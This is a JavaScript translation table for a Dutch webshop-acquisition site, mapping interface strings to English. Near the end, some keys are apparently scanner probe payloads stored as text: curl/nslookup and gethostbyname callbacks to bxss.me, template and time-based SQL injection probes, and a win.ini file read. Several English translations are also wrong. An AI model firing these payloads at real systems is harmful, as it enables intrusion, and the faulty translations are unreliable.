window.translation.nl_NL['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.en['Uw account is succesvol bijgewerkt'] = "Your account has been successfully updated";
window.translation.nl_NL['Uw account is succesvol bijgewerkt'] = "Uw account is succesvol bijgewerkt";
window.translation.en['Uw betaling is geannuleerd.'] = "Your payment has been cancelled.";
window.translation.nl_NL['Uw betaling is geannuleerd.'] = "Uw betaling is geannuleerd.";
window.translation.en['Uw betaling is nog niet verwerkt.'] = "Your payment has not yet been processed.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt.'] = "Uw betaling is nog niet verwerkt.";
window.translation.en['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Your payment has not yet been processed. In the case of iDeal or Paypal, this happens within a few minutes.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.";
window.translation.en['Uw betaling is succesvol ontvangen.'] = "Your payment has been successfully received.";
window.translation.nl_NL['Uw betaling is succesvol ontvangen.'] = "Uw betaling is succesvol ontvangen.";
window.translation.en['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.nl_NL['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.en['Uw email'] = "Your email";
window.translation.nl_NL['Uw email'] = "Uw email";
window.translation.en['Uw gegevens'] = "Your data";
window.translation.nl_NL['Uw gegevens'] = "Uw gegevens";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Your data will only be used for this one -off valuation";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Your data will only be used for this intake.";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.";
window.translation.en['Uw naam'] = "your name";
window.translation.nl_NL['Uw naam'] = "Uw naam";
window.translation.en['Uw profiel is nog niet gepubliceerd.'] = "Your profile has not yet been published.";
window.translation.nl_NL['Uw profiel is nog niet gepubliceerd.'] = "Uw profiel is nog niet gepubliceerd.";
window.translation.en['Uw profiel is succesvol bijgewerkt'] = "Your profile has been successfully updated";
window.translation.nl_NL['Uw profiel is succesvol bijgewerkt'] = "Uw profiel is succesvol bijgewerkt";
window.translation.en['Uw voorkeuren zijn opgeslagen'] = "Your preferences are saved";
window.translation.nl_NL['Uw voorkeuren zijn opgeslagen'] = "Uw voorkeuren zijn opgeslagen";
window.translation.en['Uw webshop verkocht!'] = "Your Business Sold!";
window.translation.nl_NL['Uw webshop verkocht!'] = "Uw webshop verkocht!";
window.translation.en['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Your search profile has been received, you will be notified when it is posted. ";
window.translation.nl_NL['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.";
window.translation.en['VOF'] = "VOF";
window.translation.nl_NL['VOF'] = "VOF";
window.translation.en['Vanaf'] = "Vanaf";
window.translation.nl_NL['Vanaf'] = "Vanaf";
window.translation.en['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.nl_NL['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.en['Velden gemarkeerd met'] = "Fields marked with";
window.translation.nl_NL['Velden gemarkeerd met'] = "Velden gemarkeerd met";
window.translation.en['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Fields marked with <b>*<\/b> are mandatory.";
window.translation.nl_NL['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Velden gemarkeerd met <b>*<\/b> zijn verplicht.";
window.translation.en['Verder'] = "Continue";
window.translation.nl_NL['Verder'] = "Verder";
window.translation.en['Verder naar Analytics'] = "Continue to Analytics";
window.translation.nl_NL['Verder naar Analytics'] = "Verder naar Analytics";
window.translation.en['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.nl_NL['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.en['Verkocht'] = "Sold";
window.translation.nl_NL['Verkocht'] = "Verkocht";
window.translation.en['Verkocht / On Hold'] = "Sold \/ On Hold";
window.translation.nl_NL['Verkocht / On Hold'] = "Verkocht \/ On Hold";
window.translation.en['Verkocht binnen'] = "Sold in";
window.translation.nl_NL['Verkocht binnen'] = "Verkocht binnen";
window.translation.en['Verkoopaccount (BOL/Amazon)'] = "Sales account (Bol\/Amazon)";
window.translation.nl_NL['Verkoopaccount (BOL/Amazon)'] = "Verkoopaccount (BOL\/Amazon)";
window.translation.en['Verkoopprijs'] = "Selling price";
window.translation.nl_NL['Verkoopprijs'] = "Verkoopprijs";
window.translation.en['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.nl_NL['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.en['Verkoper'] = "Seller";
window.translation.nl_NL['Verkoper'] = "Verkoper";
window.translation.en['Verleng mijn lidmaatschap automatisch'] = "Automatically extend my membership";
window.translation.nl_NL['Verleng mijn lidmaatschap automatisch'] = "Verleng mijn lidmaatschap automatisch";
window.translation.en['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Do the conversations run energetic? View our";
window.translation.nl_NL['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Verlopen de gesprekken voortvarend? Bekijk alvast onze";
window.translation.en['Versturen'] = "To steer";
window.translation.nl_NL['Versturen'] = "Versturen";
window.translation.en['Verwijderen'] = "Delete";
window.translation.nl_NL['Verwijderen'] = "Verwijderen";
window.translation.en['Verzenden'] = "Send";
window.translation.nl_NL['Verzenden'] = "Verzenden";
window.translation.en['Vestigingsadres'] = "Office address";
window.translation.nl_NL['Vestigingsadres'] = "Vestigingsadres";
window.translation.en['Voeding'] = "Nutrition";
window.translation.nl_NL['Voeding'] = "Voeding";
window.translation.en['Voertuigen'] = "Vehicles";
window.translation.nl_NL['Voertuigen'] = "Voertuigen";
window.translation.en['Voor'] = "In front of";
window.translation.nl_NL['Voor'] = "Voor";
window.translation.en['Voor full members'] = "For Full Members";
window.translation.nl_NL['Voor full members'] = "Voor full members";
window.translation.en['Voor full members na NDA'] = "For full members after NDA ";
window.translation.nl_NL['Voor full members na NDA'] = "Voor full members na NDA";
window.translation.en['Voor members'] = "Voor members";
window.translation.nl_NL['Voor members'] = "Voor members";
window.translation.en['Voorbeeld'] = "Sample";
window.translation.nl_NL['Voorbeeld'] = "Voorbeeld";
window.translation.en['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Before this application goes to the seller, you first of all declare that you treat the information to be received confidentially.";
window.translation.nl_NL['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.";
window.translation.en['Voordeel'] = "Discount";
window.translation.nl_NL['Voordeel'] = "Voordeel";
window.translation.en['Voornaam'] = "First name";
window.translation.nl_NL['Voornaam'] = "Voornaam";
window.translation.en['Voorraad'] = "stock";
window.translation.nl_NL['Voorraad'] = "Voorraad";
window.translation.en['Vraagprijs'] = "Asking price";
window.translation.nl_NL['Vraagprijs'] = "Vraagprijs";
window.translation.en['Vraagprijs tot'] = "Asking price to";
window.translation.nl_NL['Vraagprijs tot'] = "Vraagprijs tot";
window.translation.en['Vraagprijs vanaf'] = "Asking price from";
window.translation.nl_NL['Vraagprijs vanaf'] = "Vraagprijs vanaf";
window.translation.en['Vragen over, of problemen met inloggen?'] = "Questions about, or problems with logging in?";
window.translation.nl_NL['Vragen over, of problemen met inloggen?'] = "Vragen over, of problemen met inloggen?";
window.translation.en['WEBSHOP PLATFORM'] = "Webshop Platform";
window.translation.nl_NL['WEBSHOP PLATFORM'] = "WEBSHOP PLATFORM";
window.translation.en['WEBSHOPS ARCHIEF / ON HOLD'] = "Webshops Archive \/ On Hold";
window.translation.nl_NL['WEBSHOPS ARCHIEF / ON HOLD'] = "WEBSHOPS ARCHIEF \/ ON HOLD";
window.translation.en['WMJojpGR'] = "WMJojpGR";
window.translation.nl_NL['WMJojpGR'] = "WMJojpGR";
window.translation.en['Waar heeft u affiniteit mee?'] = "What do you have affinity with?";
window.translation.nl_NL['Waar heeft u affiniteit mee?'] = "Waar heeft u affiniteit mee?";
window.translation.en['Waardebepaling'] = "Valuation";
window.translation.nl_NL['Waardebepaling'] = "Waardebepaling";
window.translation.en['Waardebonnen & Tickets'] = "Vouchers & tickets";
window.translation.nl_NL['Waardebonnen & Tickets'] = "Waardebonnen & Tickets";
window.translation.en['Wachtwoord'] = "password";
window.translation.nl_NL['Wachtwoord'] = "Wachtwoord";
window.translation.en['Wachtwoord Herstellen'] = "Repair password";
window.translation.nl_NL['Wachtwoord Herstellen'] = "Wachtwoord Herstellen";
window.translation.en['Wachtwoord reset'] = "Password reset";
window.translation.nl_NL['Wachtwoord reset'] = "Wachtwoord reset";
window.translation.en['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "If you do not encounter the correct profile through our offer,";
window.translation.nl_NL['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "Wanneer u via ons aanbod niet het juiste profiel tegenkomt,";
window.translation.en['Wat is uw werk- en ondernemerservaring?'] = "What is your work and entrepreneurial experience?";
window.translation.nl_NL['Wat is uw werk- en ondernemerservaring?'] = "Wat is uw werk- en ondernemerservaring?";
window.translation.en['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We have sent you an e-mail if your address is known to us.";
window.translation.nl_NL['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.";
window.translation.en['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We import the visitor and session data once.";
window.translation.nl_NL['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We importeren eenmalig de bezoekers- en sessie gegevens.";
window.translation.en['We nemen zo snel mogelijk contact met u op.'] = "We will contact you as soon as possible.";
window.translation.nl_NL['We nemen zo snel mogelijk contact met u op.'] = "We nemen zo snel mogelijk contact met u op.";
window.translation.en['Webshop'] = "Online store";
window.translation.nl_NL['Webshop'] = "Webshop";
window.translation.en['Webshop Kenmerken'] = "Webshop Features";
window.translation.nl_NL['Webshop Kenmerken'] = "Webshop Kenmerken";
window.translation.en['Webshop Platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop Platform'] = "Webshop Platform";
window.translation.en['Webshop Verkopen'] = "Sell Business";
window.translation.nl_NL['Webshop Verkopen'] = "Webshop Verkopen";
window.translation.en['Webshop platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop platform'] = "Webshop platform";
window.translation.en['Webshop url'] = "Webshop URL";
window.translation.nl_NL['Webshop url'] = "Webshop url";
window.translation.en['WebshopOvername'] = "Webshop acquisition";
window.translation.nl_NL['WebshopOvername'] = "WebshopOvername";
window.translation.en['WebshopOvername B.V.'] = "Webshop acquisition B.V.";
window.translation.nl_NL['WebshopOvername B.V.'] = "WebshopOvername B.V.";
window.translation.en['Webshopplatform (software)'] = "Webshop platform (software)";
window.translation.nl_NL['Webshopplatform (software)'] = "Webshopplatform (software)";
window.translation.en['Webshops'] = "Web shops";
window.translation.nl_NL['Webshops'] = "Webshops";
window.translation.en['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.nl_NL['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.en['Webshops te koop'] = "Webshops for sale";
window.translation.nl_NL['Webshops te koop'] = "Webshops te koop";
window.translation.en['Website'] = "Website";
window.translation.nl_NL['Website'] = "Website";
window.translation.en['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.en['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.en['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "We never share your identity. You decide what you share and with whom.";
window.translation.nl_NL['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.";
window.translation.en['Wij helpen met zoeken en u bereikt ook onze'] = "We help with search and you also reach our";
window.translation.nl_NL['Wij helpen met zoeken en u bereikt ook onze'] = "Wij helpen met zoeken en u bereikt ook onze";
window.translation.en['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Would you prefer to speak to one of our advisors first? Then opt for the no-obligation telephone intake. ";
window.translation.nl_NL['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.";
window.translation.en['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.nl_NL['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.en['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Do you want to see more details of this webshop or contact the seller? Then first log in your account.";
window.translation.nl_NL['Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.'] = "Wilt u meer details van deze webshop zien of contact opnemen met de verkoper? Log dan eerst in uw account.";
window.translation.en['Wix'] = "Wix";
window.translation.nl_NL['Wix'] = "Wix";
window.translation.en['Woo Commerce'] = "Woo Commerce";
window.translation.nl_NL['Woo Commerce'] = "Woo Commerce";
window.translation.en['Woocommerce'] = "WooCommerce";
window.translation.nl_NL['Woocommerce'] = "Woocommerce";
window.translation.en['Wordpress'] = "WordPress";
window.translation.nl_NL['Wordpress'] = "Wordpress";
window.translation.en['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "As soon as one of our employees has checked your profile, it will be put live on our site and it is visible for buyers.";
window.translation.nl_NL['Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.'] = "Zodra een van onze medewerkers uw profiel heeft gecontroleerd zal het worden live gezet op onze site en is het zichtbaar voor kopers.";
window.translation.en['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "As soon as you go towards a deal, it is essential to properly record the agreements made,";
window.translation.nl_NL['Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,'] = "Zodra u richting een deal gaat is het essentieel om de gemaakte afspraken goed vast te leggen,";
window.translation.en['Zoek op trefwoord'] = "Search by keyword";
window.translation.nl_NL['Zoek op trefwoord'] = "Zoek op trefwoord";
window.translation.en['Zoekadvertentie'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie'] = "Zoekadvertentie";
window.translation.en['Zoekadvertentie criteria'] = "Search advertisement criteria";
window.translation.nl_NL['Zoekadvertentie criteria'] = "Zoekadvertentie criteria";
window.translation.en['Zoekadvertentie plaatsen'] = "Search advertisement";
window.translation.nl_NL['Zoekadvertentie plaatsen'] = "Zoekadvertentie plaatsen";
window.translation.en['Zoekadvertenties'] = "Search advertisements";
window.translation.nl_NL['Zoekadvertenties'] = "Zoekadvertenties";
window.translation.en['Zoeken...'] = "To search...";
window.translation.nl_NL['Zoeken...'] = "Zoeken...";
window.translation.en['Zoekt een bedrijf ter overname sinds:'] = "Looking for a company for takeover since:";
window.translation.nl_NL['Zoekt een bedrijf ter overname sinds:'] = "Zoekt een bedrijf ter overname sinds:";
window.translation.en['Zoekt een koper sinds'] = "Looking for a buyer since";
window.translation.nl_NL['Zoekt een koper sinds'] = "Zoekt een koper sinds";
window.translation.en['Zoekvolume'] = "Zoekvolume";
window.translation.nl_NL['Zoekvolume'] = "Zoekvolume";
window.translation.en['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.nl_NL['^(#$!@#$)(()))******'] = "^(#$!@#$)(()))******";
window.translation.en['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`'] = "`(nslookup -q=cname hitfsiqraruzxa2b64.bxss.me||curl hitfsiqraruzxa2b64.bxss.me)`";
window.translation.en['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.nl_NL['`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`'] = "`(nslookup -q=cname hitpfiuiqnaon7ea93.bxss.me||curl hitpfiuiqnaon7ea93.bxss.me)`";
window.translation.en['aanpassen'] = "To adjust";
window.translation.nl_NL['aanpassen'] = "aanpassen";
window.translation.en['account.forgot-password'] = "account.forgot-password";
window.translation.nl_NL['account.forgot-password'] = "account.forgot-password";
window.translation.en['account.password-recovery'] = "account.password-recovery";
window.translation.nl_NL['account.password-recovery'] = "account.password-recovery";
window.translation.en['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.nl_NL['account.send-recovery-mail'] = "account.send-recovery-mail";
window.translation.en['algemene voorwaarden'] = "Terms and Conditions";
window.translation.nl_NL['algemene voorwaarden'] = "algemene voorwaarden";
window.translation.en['als'] = "as";
window.translation.nl_NL['als'] = "als";
window.translation.en['annuleren'] = "Cancel";
window.translation.nl_NL['annuleren'] = "annuleren";
window.translation.en['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.nl_NL['area_brick_assign_info_message'] = "area_brick_assign_info_message";
window.translation.en['artikelen'] = "articles";
window.translation.nl_NL['artikelen'] = "artikelen";
window.translation.en['bekeken'] = "Viewed";
window.translation.nl_NL['bekeken'] = "bekeken";
window.translation.en['bericht'] = "message";
window.translation.nl_NL['bericht'] = "bericht";
window.translation.en['berichten'] = "messages";
window.translation.nl_NL['berichten'] = "berichten";
window.translation.en['betaald'] = "paid";
window.translation.nl_NL['betaald'] = "betaald";
window.translation.en['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "confirm the agreements in this confidentiality statement";
window.translation.nl_NL['bevestig hierbij de afspraken in deze geheimhoudingsverklaring'] = "bevestig hierbij de afspraken in deze geheimhoudingsverklaring";
window.translation.en['bevestig hierbij, namens'] = "confirm here, on behalf of";
window.translation.nl_NL['bevestig hierbij, namens'] = "bevestig hierbij, namens";
window.translation.en['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.nl_NL['bfg8393＜s1﹥s2ʺs3ʹhjl8393'] = "bfg8393\uff1cs1\ufe65s2\u02bas3\u02b9hjl8393";
window.translation.en['bfgx2381'] = "bfgx2381";
window.translation.nl_NL['bfgx2381'] = "bfgx2381";
window.translation.en['buyer'] = "Buyer";
window.translation.nl_NL['buyer'] = "Koper";
window.translation.en['bxss.me'] = "bxss.me";
window.translation.nl_NL['bxss.me'] = "bxss.me";
window.translation.en['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.nl_NL['bxss.me/t/xss.html?%00'] = "bxss.me\/t\/xss.html?%00";
window.translation.en['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.nl_NL['c6fMb1r2: ZBKsCAcp'] = "c6fMb1r2: ZBKsCAcp";
window.translation.en['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.nl_NL['c:/windows/win.ini'] = "c:\/windows\/win.ini";
window.translation.en['cart.continue-shopping'] = "Continue shopping";
window.translation.nl_NL['cart.continue-shopping'] = "cart.continue-shopping";
window.translation.en['cart.title'] = "Cart";
window.translation.nl_NL['cart.title'] = "cart.title";
window.translation.en['cart.title.empty'] = "Empty";
window.translation.nl_NL['cart.title.empty'] = "cart.title.empty";
window.translation.en['contact op te nemen'] = "to contact";
window.translation.nl_NL['contact op te nemen'] = "contact op te nemen";
window.translation.en['contactformulier'] = "Contact form";
window.translation.nl_NL['contactformulier'] = "contactformulier";
window.translation.en['cpc'] = "cpc";
window.translation.nl_NL['cpc'] = "cpc";
window.translation.en['dJEGncS6'] = "dJEGncS6";
window.translation.nl_NL['dJEGncS6'] = "dJEGncS6";
window.translation.en['de afspraken in deze geheimhoudingsverklaring'] = "the agreements in this confidentiality statement";
window.translation.nl_NL['de afspraken in deze geheimhoudingsverklaring'] = "de afspraken in deze geheimhoudingsverklaring";
window.translation.en['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.nl_NL['dfb[[${98991*97996}]]xca'] = "dfb[[${98991*97996}]]xca";
window.translation.en['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.nl_NL['dfb__${98991*97996}__::.x'] = "dfb__${98991*97996}__::.x";
window.translation.en['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.nl_NL['dfb{{98991*97996}}xca'] = "dfb{{98991*97996}}xca";
window.translation.en['documenten'] = "documents";
window.translation.nl_NL['documenten'] = "documenten";
window.translation.en['drag_me'] = "drag_me";
window.translation.nl_NL['drag_me'] = "drag_me";
window.translation.en['e'] = "e";
window.translation.nl_NL['e'] = "e";
window.translation.en['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.nl_NL['echo ookqlh$()\\ eizdif\\nz^xyu||a #\' &echo ookqlh$()\\ eizdif\\nz^xyu||a #|\" &echo ookqlh$()\\ eizdif\\nz^xyu||a #'] = "echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #\\' &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #|\\\" &echo ookqlh$()\\\\ eizdif\\\\nz^xyu||a #";
window.translation.en['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.nl_NL['echo xjdrrs$()\\ vmicde\\nz^xyu||a #\' &echo xjdrrs$()\\ vmicde\\nz^xyu||a #|\" &echo xjdrrs$()\\ vmicde\\nz^xyu||a #'] = "echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #\\' &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #|\\\" &echo xjdrrs$()\\\\ vmicde\\\\nz^xyu||a #";
window.translation.en['eigenaar'] = "owner";
window.translation.nl_NL['eigenaar'] = "eigenaar";
window.translation.en['en'] = "and";
window.translation.nl_NL['en'] = "en";
window.translation.en['en meer'] = "en meer";
window.translation.nl_NL['en meer'] = "en meer";
window.translation.en['excl. btw'] = "excl. VAT";
window.translation.nl_NL['excl. btw'] = "excl. btw";
window.translation.en['firstname'] = "first name";
window.translation.nl_NL['firstname'] = "firstname";
window.translation.en['geannuleerd'] = "cancelled";
window.translation.nl_NL['geannuleerd'] = "geannuleerd";
window.translation.en['general.logged-in-as'] = "general.logged-in-axis";
window.translation.nl_NL['general.logged-in-as'] = "general.logged-in-as";
window.translation.en['general.login'] = "general.login";
window.translation.nl_NL['general.login'] = "general.login";
window.translation.en['general.logout'] = "general.logout";
window.translation.nl_NL['general.logout'] = "general.logout";
window.translation.en['general.no-account'] = "general.no-account";
window.translation.nl_NL['general.no-account'] = "general.no-account";
window.translation.en['general.please-sign-in'] = "general.please-sign-in";
window.translation.nl_NL['general.please-sign-in'] = "general.please-sign-in";
window.translation.en['general.profile'] = "general.profile";
window.translation.nl_NL['general.profile'] = "general.profile";
window.translation.en['general.register-now'] = "general.register-now";
window.translation.nl_NL['general.register-now'] = "general.register-now";
window.translation.en['general.sign-in-with'] = "general.sign-in-with";
window.translation.nl_NL['general.sign-in-with'] = "general.sign-in-with";
window.translation.en['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.nl_NL['gethostbyname(lc(\'hitan\'.\'copdsvzdb126e.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(104).chr(81).chr(122).chr(71)'] = "gethostbyname(lc(\\'hitan\\'.\\'copdsvzdb126e.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(104).chr(81).chr(122).chr(71)";
window.translation.en['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.nl_NL['gethostbyname(lc(\'hitbn\'.\'gsmboyyu1764b.bxss.me.\')).\'A\'.chr(67).chr(hex(\'58\')).chr(100).chr(72).chr(102).chr(82)'] = "gethostbyname(lc(\\'hitbn\\'.\\'gsmboyyu1764b.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(72).chr(102).chr(82)";
window.translation.en['gpt-done'] = "gpt-done";
window.translation.nl_NL['gpt-done'] = "gpt-done";
window.translation.en['gpt-ready'] = "gpt-ready";
window.translation.nl_NL['gpt-ready'] = "gpt-ready";
window.translation.en['hallo'] = "hallo";
window.translation.nl_NL['hallo'] = "hallo";
window.translation.en['hier vindt u nogmaals een betaallink.'] = "here you will find another payment link.";
window.translation.nl_NL['hier vindt u nogmaals een betaallink.'] = "hier vindt u nogmaals een betaallink.";
window.translation.en['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.nl_NL['hitsfvgiqqqtl.bxss.me'] = "hitsfvgiqqqtl.bxss.me";
window.translation.en['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.nl_NL['http://bxss.me/t/fit.txt?.'] = "http:\/\/bxss.me\/t\/fit.txt?.";
window.translation.en['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.nl_NL['http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.'] = "http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.";
window.translation.en['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.nl_NL['http://hitsfvgiqqqtl.bxss.me/'] = "http:\/\/hitsfvgiqqqtl.bxss.me\/";
window.translation.en['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.nl_NL['https://twitter.com/webshopovername'] = "https:\/\/twitter.com\/webshopovername";
window.translation.en['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.nl_NL['https://www.linkedin.com/company/webshopovername/'] = "https:\/\/www.linkedin.com\/company\/webshopovername\/";
window.translation.en['identifier_already_exists'] = "identifier_already_exists";
window.translation.nl_NL['identifier_already_exists'] = "identifier_already_exists";
window.translation.en['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.nl_NL['if(now()=sysdate(),sleep(15),0)'] = "if(now()=sysdate(),sleep(15),0)";
window.translation.en['in behandeling'] = "in treatment";
